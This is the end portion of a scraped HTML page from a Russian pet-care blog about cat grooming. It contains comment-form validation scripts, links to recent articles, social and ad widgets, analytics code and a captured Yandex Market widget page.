	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/kak-pravilno-uhazhivat-za-mejn-kunom/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Как правильно ухаживать за Мейн-куном" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top.jpg" class="img-responsive wp-post-image" alt="Как правильно ухаживать за Мейн-куном" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/06/kak-pravilno-uhazhivat-za-mejn-kunom-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как правильно ухаживать за Мейн-куном</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/ekspress-linka-dlya-sobak-i-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="420" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Експресс-линька для собак и кошек" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2022/08/ekspress-linka-dlya-sobak-i-koshek-9-550x420.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2022/08/ekspress-linka-dlya-sobak-i-koshek-9-550x420.jpg.webp" data-eio="j" /><noscript><img width="550" height="420" src="https://usatiki.ru/wp-content/uploads/2022/08/ekspress-linka-dlya-sobak-i-koshek-9-550x420.jpg" class="img-responsive wp-post-image" alt="Експресс-линька для собак и кошек" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Экспресс-линька для собак и кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-strich-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Рыжий кот пострижен как лев" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-550x450.jpg" class="img-responsive wp-post-image" alt="Рыжий кот пострижен как лев" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/12/mozhno-li-strich-koshek-3-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Можно ли стричь кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/furminator-dlya-dlinnosherstnyh-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Белая длинношерстная кошка" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/08/furminator-dlya-dlinnosherstnyh-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/08/furminator-dlya-dlinnosherstnyh-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/08/furminator-dlya-dlinnosherstnyh-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2019/08/furminator-dlya-dlinnosherstnyh-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/08/furminator-dlya-dlinnosherstnyh-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/08/furminator-dlya-dlinnosherstnyh-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2019/08/furminator-dlya-dlinnosherstnyh-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Белая длинношерстная кошка" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2019/08/furminator-dlya-dlinnosherstnyh-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/08/furminator-dlya-dlinnosherstnyh-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Фурминатор для длинношерстных кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/koltunorez-dlya-koshek-i-kotov-kak-polzovatsya/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Пушистый кот" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/01/koltunorez-dlya-koshek-i-kotov-kak-polzovatsya-2-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/01/koltunorez-dlya-koshek-i-kotov-kak-polzovatsya-2-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/01/koltunorez-dlya-koshek-i-kotov-kak-polzovatsya-2-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2019/01/koltunorez-dlya-koshek-i-kotov-kak-polzovatsya-2-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/01/koltunorez-dlya-koshek-i-kotov-kak-polzovatsya-2-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/01/koltunorez-dlya-koshek-i-kotov-kak-polzovatsya-2-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2019/01/koltunorez-dlya-koshek-i-kotov-kak-polzovatsya-2-550x450.jpg" class="img-responsive wp-post-image" alt="Пушистый кот" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2019/01/koltunorez-dlya-koshek-i-kotov-kak-polzovatsya-2-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/01/koltunorez-dlya-koshek-i-kotov-kak-polzovatsya-2-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Колтунорез для кошек и котов: как пользоваться</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-izbavitsya-ot-shersti-koshek-i-sobak-v-kvartire/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="421" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Как избавиться от шерсти собаки или кошки в квартире" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2018/12/kak-izbavitsya-ot-shersti-koshek-i-sobak-v-kvartire-550x421.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/12/kak-izbavitsya-ot-shersti-koshek-i-sobak-v-kvartire-550x421.jpg.webp" data-eio="j" /><noscript><img width="550" height="421" src="https://usatiki.ru/wp-content/uploads/2018/12/kak-izbavitsya-ot-shersti-koshek-i-sobak-v-kvartire-550x421.jpg" class="img-responsive wp-post-image" alt="Как избавиться от шерсти собаки или кошки в квартире" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Как избавиться от шерсти кошек и собак в квартире</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/suhoj-shampun-dlya-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Белая кошка" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/11/suhoj-shampun-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/11/suhoj-shampun-dlya-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/11/suhoj-shampun-dlya-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2018/11/suhoj-shampun-dlya-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/11/suhoj-shampun-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2018/11/suhoj-shampun-dlya-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2018/11/suhoj-shampun-dlya-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Белая кошка" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2018/11/suhoj-shampun-dlya-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2018/11/suhoj-shampun-dlya-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Сухой шампунь для кошек</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/furminator-dlya-koshek-i-kotov-chto-eto-kak-vybrat-i-polzovatsya/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Кошка и куча шерсти" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2017/05/furminator-dlya-koshek-i-kotov-chto-eto-kak-vybrat-i-polzovatsya-4-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/05/furminator-dlya-koshek-i-kotov-chto-eto-kak-vybrat-i-polzovatsya-4-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2017/05/furminator-dlya-koshek-i-kotov-chto-eto-kak-vybrat-i-polzovatsya-4-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2017/05/furminator-dlya-koshek-i-kotov-chto-eto-kak-vybrat-i-polzovatsya-4-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2017/05/furminator-dlya-koshek-i-kotov-chto-eto-kak-vybrat-i-polzovatsya-4-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2017/05/furminator-dlya-koshek-i-kotov-chto-eto-kak-vybrat-i-polzovatsya-4-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2017/05/furminator-dlya-koshek-i-kotov-chto-eto-kak-vybrat-i-polzovatsya-4-550x450.jpg" class="img-responsive wp-post-image" alt="Кошка и куча шерсти" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2017/05/furminator-dlya-koshek-i-kotov-chto-eto-kak-vybrat-i-polzovatsya-4-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2017/05/furminator-dlya-koshek-i-kotov-chto-eto-kak-vybrat-i-polzovatsya-4-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Фурминатор для кошек и котов: что это, как выбрать и пользоваться</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-23 14:59:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="HIfL8PySws3r+5grR8jY1w=="></script>

                <script type="text/javascript" nonce="HIfL8PySws3r+5grR8jY1w==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769548984972\u002Fa3ce342f7233f86bb274a93a65490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    